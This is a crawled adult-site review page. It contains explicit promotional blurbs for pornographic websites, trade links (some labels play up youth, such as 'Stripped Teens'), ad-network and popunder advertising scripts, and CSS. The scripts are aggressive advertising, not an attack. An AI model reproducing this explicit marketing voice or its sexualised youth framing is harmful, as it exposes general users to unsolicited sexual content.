    <div class="review_box"><b>The Life Erotic</b><a href="/review/the-life-erotic/"  title="The Life Erotic Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_the-life-erotic.jpg" /></a><p>We are about to see erotic art at its maximum expression. The Life Erotic presents itself as explicit and edgy erotica that goes beyond beauty. There are beautiful ladies here ready to delight us with their heavenly naked bodies. What they offer us is masturbation art, beautiful pussy, perky nipples and creamy orgasms. That is something definitely beyond beauty. It's beauty, pleasure, sensuality, sexuality and class. Keep your eyes wide open to enjoy the world of ecstasy you will find on this site. Will you join me inside?</p><a href="/review/the-life-erotic/"  title="The Life Erotic Review" target="_self" class="link">read the full the life erotic review!</a></div>
    
    <div class="review_box"><b>Torrid Art Review</b><a href="/review/torrid-art/"  title="Torrid Art Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_torrid-art.jpg" /></a><p>Ladies and gentlemen, welcome to the tastiest expression of female beauty.  Acclaimed professional photographer Ryder Aedan Perry is proud to present Torrid Art. Perry has exhaustively searched for the most dazzling women from all over the world to freeze their beauty in fine art photography like few artists can achieve. If you were looking for a plastic blonde with ginormous boobs, go somewhere else. Instead of that, you are about to enjoy true artistic nude photos.</p><a href="/review/torrid-art/"  title="Torrid Art Review" target="_self" class="link">read the full torrid art review!</a></div>
    
    <div class="review_box"><b>Twistys Review</b><a href="/review/twistys/"  title="Twistys Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_twistys.jpg" /></a><p>Do you know what you get if you combine the most breathtaking locations, the hottest models and the best professional photographers? An exquisite exhibition of female beauty that will leave you speechless. That pretty much describes the outstanding erotica collection you will find on Twistys. Whether they are posing solo or getting a little naughty with each other, these naked girls will make you drool all over the floor with their attributes. </p><a href="/review/twistys/"  title="Twistys Review" target="_self" class="link">read the full twistys review!</a></div>
    
    <div class="review_box"><b>Watch 4 Beauty Review</b><a href="/review/watch-4-beauty/"  title="Watch 4 Beauty Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_watch-4-beauty.jpg" /></a><p>At Watch 4 Beauty they dole out all kinds of information and promises on the tour. They want you to get excited about the possibilities of being a member and the wonderful things inside. They promise 5000px pictures, top models, original videos, zip files for the picture sets, backstage videos, frequent updates and super hot chicks. They also give you all kinds of free preview content if you're interested in seeing what the site does. The gals are gorgeous and you can see every one of them in the free area.</p><a href="/review/watch-4-beauty/"  title="Watch 4 Beauty Review" target="_self" class="link">read the full Watch 4 Beauty review!</a></div>
    
    <div class="review_box"><b>When Girls Play Review</b><a href="/review/when-girls-play/"  title="When Girls Play Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_when-girls-play.jpg" /></a><p>When Girls Play promises the best of girl on girl action in quality videos with the best looking babes on the web. There is a one minute introductory video that gives a perfect example of what you will get with membership. The sample is one scene with two hot Twisty's girls having smoking hot sex. The video quality and the models are of the highest echelon.</p><a href="/review/when-girls-play/"  title="When Girls Play Review" target="_self" class="link">read the full When Girls Play review!</a></div>
    
    <div class="review_box"><b>Women of Playboy Review</b><a href="/review/women-of-playboy/"  title="Women of Playboy Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_women-of-playboy.jpg" /></a><p>This magazine founded by Hugh Hefner in 1953 with a loan from his mother quickly grew to become the undeniable icon of adult entertainment. I'm talking about Playboy, of course. Wanna meet the entire cast of Playboy models? Then welcome to Women of Playboy. Here you will find the most alluring women with these really voluptuous bodies, showing us the reason why Playboy is the indisputable king of erotica and will probably hold on to that crown for many years to come.</p><a href="/review/women-of-playboy/"  title="Women of Playboy Review" target="_self" class="link">read the full Women of Playboy review!</a></div>
    
    <div class="review_box"><b>X Art Review</b><a href="/review/x-art/"  title="X Art Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_x-art.jpg" /></a><p>It is clear why X Art is one of the best erotica sites you will find. And that's not all. Only X Art can combine erotica and porn with such style and good taste. This site is clearly addressed at a tasteful audience that is capable of admiring the fine art photography that they produce. Because X Art is not just about adult entertainment. X Art is all about art. So give it a try and you won't be disappointed.</p><a href="/review/x-art/"  title="X Art Review" target="_self" class="link">read the full X Art review!</a></div>
    
    <div class="review_box"><b>Young Courtesans Review</b><a href="/review/young-courtesans/"  title="Young Courtesans Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_young-courtesans.jpg" /></a><p>A courtesan is defined as: a prostitute or paramour, especially one associated with noblemen or men of wealth. At Young Courtesans they advertise as the site where they show what happens when gorgeous young legal age courtesans meet their "Generous Gentlemen". The tour page offers a selection of High Definition videos and vid caps for you to peruse but you will have to join to see any of them.</p><a href="/review/young-courtesans/"  title="Young Courtesans Review" target="_self" class="link">read the full Young Courtesans review!</a></div>
    
    <div class="review_box"><b>Zemani Review</b><a href="/review/zemani/"  title="Zemani Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_zemani.jpg" /></a><p>Fans of good erotica have found a new high-quality source here. Zemani offers a massive collection of excellent erotica photos taken by professional photographer at the most beautiful locations available. These beautiful scenes are set for your viewing enjoyment. Welcome to one of the selected sites that promises to bring art and erotica together for our pleasure. The list of sites that achieve this is very short so I say we are going to enjoy the ride.</p><a href="/review/zemani/"  title="Zemani Review" target="_self" class="link">read the full Zemani review!</a></div>
    
    <br class="clearfloat" /></div> <!--main_content closed -->

<div class="recently_added">
	<h3 class="title">Recently added free erotic galleries:</h3>
        <!-- pre -->
<a href="http://bravoerotica.com/erotic-beauty/delmys/presenting-delmys"><b>Delmys</b><img src="http://bravoerotica.com/erotic-beauty/delmys/presenting-delmys/10t.jpg"><span>Presenting Delmys</span></a><a href="http://bravoerotica.com/erotic-beauty/ovta/set-free"><b>Ovta</b><img src="http://bravoerotica.com/erotic-beauty/ovta/set-free/10t.jpg"><span>Set Free</span></a><a href="http://bravoerotica.com/erotic-beauty/zita-b/with-a-view"><b>Zita B</b><img src="http://bravoerotica.com/erotic-beauty/zita-b/with-a-view/09t.jpg"><span>With A View</span></a><a href="http://bravoerotica.com/erotic-beauty/latina-and-samba/pillow-queens-1-latina-samba"><b>Latina and Samba</b><img src="http://bravoerotica.com/erotic-beauty/latina-and-samba/pillow-queens-1-latina-samba/11t.jpg"><span>Pillow Queens 1 Latina Samba</span></a><a href="http://bravoerotica.com/erotic-beauty/katar/roaming-the-yard"><b>Katar</b><img src="http://bravoerotica.com/erotic-beauty/katar/roaming-the-yard/01t.jpg"><span>Roaming The Yard</span></a><a href="http://bravoerotica.com/erotic-beauty/olga-g/summer-breeze"><b>Olga G</b><img src="http://bravoerotica.com/erotic-beauty/olga-g/summer-breeze/03t.jpg"><span>Summer Breeze</span></a><a href="http://bravoerotica.com/erotic-beauty/kristy/the-front-door"><b>Kristy</b><img src="http://bravoerotica.com/erotic-beauty/kristy/the-front-door/09t.jpg"><span>The Front Door</span></a><!-- post -->
<br class="clearfloat" />
</div>

<div class="bottom_thumb_top">
<a href="/crtr/cgi/out.cgi?id=421&l=bottom_gallery_thumb_top&trade=http://www.pornobump.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/421_3.jpg" alt="Porn Website" /><br />Porn Website</a>
<a href="/crtr/cgi/out.cgi?id=366&l=bottom_gallery_thumb_top&trade=http://www.averoticamodels.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/366_3.jpg" alt="Av Erotic Stories" /><br />Av Erotic Stories</a>
<a href="/crtr/cgi/out.cgi?id=101&l=bottom_gallery_thumb_top&trade=http://www.hegrebeauties.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/101_3.jpg" alt="HEGRE" /><br />HEGRE</a>
<a href="/crtr/cgi/out.cgi?id=201&l=bottom_gallery_thumb_top&trade=http://www.eroticartfantasy.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/201_3.jpg" alt="Naked Models" /><br />Naked Models</a>
<a href="/crtr/cgi/out.cgi?id=331&l=bottom_gallery_thumb_top&trade=http://www.enjoymymii.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/331_3.jpg" alt="Free JoyMii Art" /><br />Free JoyMii Art</a>
<a href="/crtr/cgi/out.cgi?id=362&l=bottom_gallery_thumb_top&trade=http://www.freenudolls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/362_3.jpg" alt="Nude Dolls" /><br />Nude Dolls</a>
<a href="/crtr/cgi/out.cgi?id=189&l=bottom_gallery_thumb_top&trade=http://www.bookoferotica.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/189_3.jpg" alt="Erotic Porn Book" /><br />Erotic Porn Book</a>
<a href="/crtr/cgi/out.cgi?id=422&l=bottom_gallery_thumb_top&trade=http://www.pornoreact.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/422_3.jpg" alt="Porno Sex" /><br />Porno Sex</a>
<a href="/crtr/cgi/out.cgi?id=410&l=bottom_gallery_thumb_top&trade=http://www.hornyzen.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/410_3.jpg" alt="Asian Porn" /><br />Asian Porn</a>
<a href="/crtr/cgi/out.cgi?id=361&l=bottom_gallery_thumb_top&trade=http://www.hoteroticart.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/361_3.jpg" alt="Hot Erotic Andels" /><br />Hot Erotic Andels</a>
<a href="/crtr/cgi/out.cgi?id=276&l=bottom_gallery_thumb_top&trade=http://www.teenport.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/276_3.jpg" alt="Naked Girls" /><br />Naked Girls</a>
<a href="/crtr/cgi/out.cgi?id=405&l=bottom_gallery_thumb_top&trade=http://www.japaneseallure.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/405_3.jpg" alt="Japanese Porn" /><br />Japanese Porn</a>
<a href="/crtr/cgi/out.cgi?id=357&l=bottom_gallery_thumb_top&trade=http://www.watch4girls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/357_3.jpg" alt="W4B Art Erotica" /><br />W4B Art Erotica</a>
<a href="/crtr/cgi/out.cgi?id=123&l=bottom_gallery_thumb_top&trade=http://www.nerdnudes.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/123_3.jpg" alt="Nerd Nudes" /><br />Nerd Nudes</a>
<a href="/crtr/cgi/out.cgi?id=214&l=bottom_gallery_thumb_top&trade=http://www.skinny19.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/214_3.jpg" alt="Skinny Babe" /><br />Skinny Babe</a>
<a href="/crtr/cgi/out.cgi?id=317&l=bottom_gallery_thumb_top&trade=http://www.nudist-sports.com/index.htm" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/317_3.jpg" alt="Nudist Sports" /><br />Nudist Sports</a>
<a href="/crtr/cgi/out.cgi?id=143&l=bottom_gallery_thumb_top&trade=http://www.bravogirls.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/143_3.jpg" alt="Hot Girls" /><br />Hot Girls</a>
<a href="/crtr/cgi/out.cgi?id=59&l=bottom_gallery_thumb_top&trade=http://www.nudist-club.org/index.htm" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/59_3.jpg" alt="Nudist Club" /><br />Nudist Club</a>
<a href="/crtr/cgi/out.cgi?id=122&l=bottom_gallery_thumb_top&trade=http://www.bravoatk.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/122_3.jpg" alt="ATK Galleria" /><br />ATK Galleria</a>
<a href="/crtr/cgi/out.cgi?id=188&l=bottom_gallery_thumb_top&trade=http://charmingcuties.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/188_3.jpg" alt="Charming Cuties" /><br />Charming Cuties</a>
<a href="/crtr/cgi/out.cgi?id=43&l=bottom_gallery_thumb_top&trade=http://www.eroticphoto.ws/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/43_3.jpg" alt="Erotic Photo" /><br />Erotic Photo</a>
<a href="/crtr/cgi/out.cgi?id=368&l=bottom_gallery_thumb_top&trade=http://www.artinsex.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/368_3.jpg" alt="Sensual SexArt" /><br />Sensual SexArt</a>
<a href="/crtr/cgi/out.cgi?id=196&l=bottom_gallery_thumb_top&trade=http://www.ultrapussy.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/196_3.jpg" alt="Young Pussy" /><br />Young Pussy</a>
<a href="/crtr/cgi/out.cgi?id=144&l=bottom_gallery_thumb_top&trade=http://www.iftvgirls.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/144_3.jpg" alt="FTV Girls" /><br />FTV Girls</a>
<a href="/crtr/cgi/out.cgi?id=449&l=bottom_gallery_thumb_top&trade=http://favejapanese.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/449_3.jpg" alt="Japanese Tube" /><br />Japanese Tube</a>
<a href="/crtr/cgi/out.cgi?id=382&l=bottom_gallery_thumb_top&trade=http://www.joysexymii.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/382_3.jpg" alt="JoyMii Sex Pics" /><br />JoyMii Sex Pics</a>
<a href="/crtr/cgi/out.cgi?id=195&l=bottom_gallery_thumb_top&trade=http://www.ultra18.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/195_3.jpg" alt="18 Years Girls" /><br />18 Years Girls</a>
<a href="/crtr/cgi/out.cgi?id=192&l=bottom_gallery_thumb_top&trade=http://www.strippedgoddess.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/192_3.jpg" alt="Stripped Teens" /><br />Stripped Teens</a>
<a href="/crtr/cgi/out.cgi?id=411&l=bottom_gallery_thumb_top&trade=http://www.xtarts.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/411_3.jpg" alt="Fucking Porn" /><br />Fucking Porn</a>
<a href="/crtr/cgi/out.cgi?id=388&l=bottom_gallery_thumb_top&trade=http://www.passionatejoy.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/388_3.jpg" alt="Sex Pics" /><br />Sex Pics</a>
<a href="/crtr/cgi/out.cgi?id=117&l=bottom_gallery_thumb_top&trade=http://www.meterotica.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/117_3.jpg" alt="MetArt Erotica" /><br />MetArt Erotica</a>
<a href="/crtr/cgi/out.cgi?id=178&l=bottom_gallery_thumb_top&trade=http://www.shyandnaked.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/178_3.jpg" alt="Shy and Naked" /><br />Shy and Naked</a>
<a href="/crtr/cgi/out.cgi?id=85&l=bottom_gallery_thumb_top&trade=http://www.daisynudes.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/85_3.jpg" alt="LSG Models" /><br />LSG Models</a>
<a href="/crtr/cgi/out.cgi?id=381&l=bottom_gallery_thumb_top&trade=http://www.allgravuremodels.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/381_3.jpg" alt="Japanese Girls" /><br />Japanese Girls</a>
<a href="/crtr/cgi/out.cgi?id=393&l=bottom_gallery_thumb_top&trade=http://www.passionateallure.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/393_3.jpg" alt="Sex and Love" /><br />Sex and Love</a>
<a href="/crtr/cgi/out.cgi?id=412&l=bottom_gallery_thumb_top&trade=http://www.tagbabe.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/412_3.jpg" alt="Sex TV" /><br />Sex TV</a>
<a href="/crtr/cgi/out.cgi?id=180&l=bottom_gallery_thumb_top&trade=http://www.vanillacuties.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/180_3.jpg" alt="Vanilla Cuties" /><br />Vanilla Cuties</a>
<a href="/crtr/cgi/out.cgi?id=413&l=bottom_gallery_thumb_top&trade=http://www.peepdu.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/413_3.jpg" alt="Hot Porn" /><br />Hot Porn</a>
<a href="/crtr/cgi/out.cgi?id=113&l=bottom_gallery_thumb_top&trade=http://www.magicnudes.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/113_3.jpg" alt="Magic Nudes" /><br />Magic Nudes</a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<br class="clearfloat" />
</div>

<footer>
		<div class="footer-container">
			<p class="switcher">Site version: <a href="/switch/" target="_self">Mobile</a> | <a class="on">Desktop</a></p>
			<p class="disclaimer">Disclaimer: BravoErotica.com has a zero-tolerance policy against illegal pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the links.</p>
			<p class="copyright">&copy; 2007 &mdash; 2026, &reg; Reproduction in any form is forbidden. Legislation: <a href="/terms.shtml">Terms</a> | <a href="/dmca.shtml">DMCA Info</a> | <a href="/2257.shtml">2257</a></p>
		</div>
</footer>
<script src="https://bravoerotica.com/cookie.jsx"></script>
<noindex>
	<!-- IM
	<script type="text/javascript">
		if (!rvwTD) {
			if ( navigator.userAgent.match(/android|ipad|iphone|tablet|mobile|blackberry|brew|htc|j2me|lg|midp|mot|netfront|nokia|obigo|openweb|opera\ mini|palm|psp|samsung|sanyo|sch|sonyericsson|symbian|symbos|teleca|up\.browser|wap|webos|windows\ ce/i) ) {
				document.write("<script async type=\"application\/javascript\" src=\"https:\/\/a.magsrv.com\/ad-provider.js\"><\/script> \r\n <ins class=\"eas6a97888e14\" data-zoneid=\"4311640\"><\/ins> \r\n <script>(AdProvider = window.AdProvider || []).push({\"serve\": {}});<\/script>");
			} else {
				document.write("<script async type=\"application\/javascript\" src=\"https:\/\/a.magsrv.com\/ad-provider.js\"><\/script> \r\n <ins class=\"eas6a97888e6\" data-zoneid=\"4311636\"><\/ins> \r\n <script>(AdProvider = window.AdProvider || []).push({\"serve\": {}});<\/script>");
			}
		}
	</script> -->
	<script type="text/javascript">
		if (!rvwTD) {
		    (function () {
		    	if (typeof(a3) == "undefined"){
		    		var myEl = {el: null}; var event = new CustomEvent('getexoloader', {"detail": myEl}); window.document.dispatchEvent(event); var ExoLoader = myEl.el || window['ExoLoader'];
		    		ExoLoader.addZone({"idzone":"4310490"});
		    		ExoLoader.serve({"script_url":"/be_bl.php"});
		    	}
		    })();
		}
	</script>
</noindex>
<div class="add_this">
<!-- AddThis Button BEGIN -->
<a href="http://addthis.com/bookmark.php?v=250&amp;username=paintcast" class="addthis_button"><img width="125" height="16" style="border: 0pt none;" alt="Bookmark and Share" src="http://s7.addthis.com/static/btn/v2/lg-share-en.gif"></a>
<script src="http://s7.addthis.com/js/250/addthis_widget.js#username=paintcast" type="text/javascript"></script>
<!-- AddThis Button END -->
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=31&uuid=c04200e1-9b02-44d0-97fc-2efbd4a7934f&sid=1fe45576-1e2a-4b47-8b05-5f72079d1a44&ref=&uri=aHR0cHM6Ly93d3cuYnJhdm9lcm90aWNhLmNvbS9yZXZpZXcv
body_size: 1309
content:
<script src="https://5d32q.com/z5/jquery.mini_pc.js"></script>
<script>
    BetterJsPop.config({
        perpage: 1,
        mobileSensitive:0,
        noOpenerHijacking:true
    });
    BetterJsPop
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=ayouE&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=c04200e1-9b02-44d0-97fc-2efbd4a7934f&sid=1fe45576-1e2a-4b47-8b05-5f72079d1a44&pid=31&bid=85&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400})
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=utMMR&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=c04200e1-9b02-44d0-97fc-2efbd4a7934f&sid=1fe45576-1e2a-4b47-8b05-5f72079d1a44&pid=31&bid=85&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400})
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=RTAyQ&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=c04200e1-9b02-44d0-97fc-2efbd4a7934f&sid=1fe45576-1e2a-4b47-8b05-5f72079d1a44&pid=31&bid=85&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400});        

$('.nopop').each(function () {BetterJsPop.ignoreTo(this);});

BetterJsPop.bindTo(['.clth']);

    var MgPop = {
        fire: function () {
            BetterJsPop.fire();
        }
    };
</script>

--- FILE ---
content_type: text/css
request_url: https://www.bravoerotica.com/styles/styles_new.css
body_size: 6623
content:
@charset "UTF-8";*{margin:0;padding:0;}
@font-face{font-family:'Lobster';src:url('../fonts/lobster-webfont.eot');src:url('../fonts/lobster-webfont.eot?#iefix') format('embedded-opentype'),
url('../fonts/lobster-webfont.woff') format('woff'),
url('../fonts/lobster-webfont.ttf') format('truetype'),
url('../fonts/lobster-webfont.svg#Lobster') format('svg');font-weight:normal;font-style:normal;}
hr{width:100%;height:5px;margin:20px 0;border:0;background:url(../images_new/hr.png) repeat-x left top;}
body{font:12px Tahoma, Verdana, Arial, sans-serif;background:#fffff4 url(../images_new/background.png) repeat left top;color:#795c3e;}
.clearfloat{clear:both;height:0;font-size:1px;line-height:0px;}
ul{list-style:none;}
img{border:none;}
a{color:#c21308;text-decoration:underline;}
a:hover{text-decoration:none;}
a img{border:0;}
a.g{color:#c21308;text-decoration:none;margin:0px 7px;}
a:hover.g{text-decoration:underline;}
H2.up{display:block;width:1202px;height:24px;background:url(http://www.bravoerotica.com/images_new/marker.gif) no-repeat 0% 70%;color:#C30F18;font-size:20px;font-weight:bolder;padding-left:24px;margin:10px auto;}
.scrollTop{;background:#faf1e2 no-repeat;border:1px solid #eddbb3;display:block;width:50px;height:40px;position:fixed;bottom:200px;left:1%;z-index:2000;text-align:center;text-decoration:none;font-size:18px;line-height:37px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#795c3e;}
.scrollTop:hover{color:#fd610f;}
.nav_panel{width:100%;height:29px;background:url(../images_new/network.png) repeat-x left top;}
.nav_center{width:1240px;margin:0 auto;}
.nav_panel .nav_center .nav_menu{width:1115px;margin:0 auto;text-transform:uppercase;color:#f4ff00;font-size:12px;float:left;height:29px;line-height:26px;}
.nav_panel .nav_center .nav_menu A{color:white;padding-left:7px;padding-right:7px;display:inline-block;text-decoration:none;}
.nav_panel .nav_center .nav_menu A:HOVER{text-decoration:underline;}
.nav_menu .webcam{font-weight: bold;color:#acdb38!important}
.add_this{width:125px;height:20px;position:absolute;top:2px;right:2%;}
.head{width:1223px;margin:0 auto;height:160px;}
.head_g{width:1223px;margin:0 auto;height:90px;}
.head_s{width:1223px;margin:0 auto;height:130px;}
.logo{width:270px;height:67px;margin:10px 0 0 30px;float:left;}
.logo:HOVER{background:none;}
.orange{background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-family:"Lobster";color:#ffff03;line-height:42px;text-shadow:1px 1px #f55d0e;}
.orange a{display:block;color:#ffffff;font-size:28px;font-weight:normal;text-decoration:none;text-align:center;}
.green{background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-family:"Lobster";color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;}
.green a{display:block;color:#ffffff;font-size:38px;font-weight:normal;text-decoration:none;}
nav{width:905px;margin-top:24px;float:right;}
nav ul{float:left;}
nav ul li{width:134px;height:43px;display:block;float:left;margin:0 1px 0 0;}
nav ul .orange:hover{background:#f75e0e;}
nav ul .orange:hover a{color:#ffff03;}
nav ul .dropdown a{background:url(../images_new/dropdown-white.png) no-repeat 118px 21px;}
nav ul .dropdown:hover a{background:url(../images_new/dropdown-yellow.png) no-repeat 118px 21px;}
nav ul .drp2 a{background-position:112px 21px;}
nav ul .drp2:hover a{background-position:112px 21px;}
.dropdown{position:relative;}
.dropdown ul{display:none;position:absolute;width:100%;margin:-4px 0 0 -10px;padding:2px 10px;background:#fdfecb;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1);box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1);font-family:Georgia, Geneva, sans-serif;font-size:16px;color:#795c3e;text-align:left;z-index:999;}
.dropdown ul li{width:100%;height:20px;line-height:20px;padding:2px 0;border-bottom:1px dashed #b29980;}
.dropdown ul li:last-child{border:0;}
.dropdown ul li a{display:block;background-image:none;font-size:16px;color:#795c3e;text-shadow:none;}
.dropdown:hover ul li a{background-image:none;font-style:italic;color:#795c3e;}
.dropdown ul li a:hover{color:#c21308;}
.dropdown:hover ul{display:block;}
.description{width:1200px;max-height:100000px;margin:10px 0px 10px auto;font-size:16px;font-family:Georgia, serif;font-style:italic;text-align:center;float:right;color:#795c3e;}
.paginator{width:100%;height:35px;}
.paginator_center{width:1240px;margin:0px auto;height:35px;}
.paginator .page_actual{display:block;padding:0 5px;color:#FFFFFF;background:#fd610f;text-decoration:none;text-align:center;line-height:25px;font-size:15px;float:left;text-align:center;margin:6px 3px 0px 0px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.paginator_center .pagenum A{display:block;padding:0 5px;color:#795c3e;background:#e4d9cf;text-decoration:none;text-align:center;line-height:25px;font-size:15px;float:left;text-align:center;margin:6px 3px 6px 3px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;}
.paginator_center .pagenum A:HOVER{color:#FFFFFF;background:#fd610f;text-decoration:none;}
.search_menu{width:210px;height:43px;float:left;}
.search-query{width:165px;height:32px;float:left;margin:5px 0 0px 5px;padding:0;background:#fdfecb;border:0;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;font-size:16px;line-height:29px;font-family:Georgia, serif;font-style:normal;color:#767676;text-indent:10px;}
